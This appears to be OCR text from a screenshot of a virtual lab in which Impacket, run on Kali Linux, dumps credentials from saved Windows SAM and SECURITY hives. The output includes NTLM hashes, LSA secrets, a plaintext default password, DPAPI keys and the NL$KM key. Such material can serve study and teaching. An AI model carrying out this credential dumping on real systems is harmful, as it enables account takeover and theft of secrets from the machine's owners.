 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 0:58
kali@kali: ~/exfil_data
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/exfil_data kali@kali: ~/exfil_data
security.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×77ffee5dc980193f8dab6bc952e17e00
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:84fb1b412804ac79c5a45d73e9badd423e0e41913b93a6095c543d268c9bb2eb493574a50847fbbe
2b45d49c725f69e2036cab469a10e1d438c1dedb86803482c9540700a47d2ff61419ad905573761808669f2d5610888b0ad553a53b540154
fe5cbc0e3d6c527d4279363f8e4dd72dd4b12a29e90046ba1e493b504a879a7c75889a3206c0e5cff03a2df1fcc25e8514fa02dbe1b34cc1
48631af5481a521449a87688c545650ccf27824969103c7ceb23e35449ecf1dc1c264b334b1780f487c04247bc4a2c33e04a421a26d41f05
b0b29012cc51444cf69ce213b5017f2519daffbdce50a3e913630a4558318d03
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:e16f9ff726e5145d3b7a379c5363d098
[*] DefaultPassword
(Unknown User):mr404
[*] DPAPI_SYSTEM
dpapi_machinekey:0×727de2269998925b8cf550ad04ee3783a7c2d1c2
dpapi_userkey:0×04f99d9d9cbb4b3ea869de22db87dfead7ce80ae
[*] NL$KM
0000 76 91 92 85 D7 C6 62 92 D9 21 8C 35 1F 5D 6F 38 v.....b..!.5.]o8
0010 1D 5C C1 B1 72 F7 84 EE 64 C5 E7 BC 96 60 FF B6 .\..r...d....`..
0020 81 72 76 F1 E1 61 07 78 6A FD 9C 69 EA D7 26 AD .rv..a.xj..i..&.
0030 B9 C1 4C 7C 77 7C D6 30 64 7E E8 57 45 99 8A 20 ..L|w|.0d~.WE..
NL$KM:76919285d7c66292d9218c351f5d6f381d5cc1b172f784ee64c5e7bc9660ffb6817276f1e16107786afd9c69ead726adb9c14c7c77
7cd630647ee85745998a20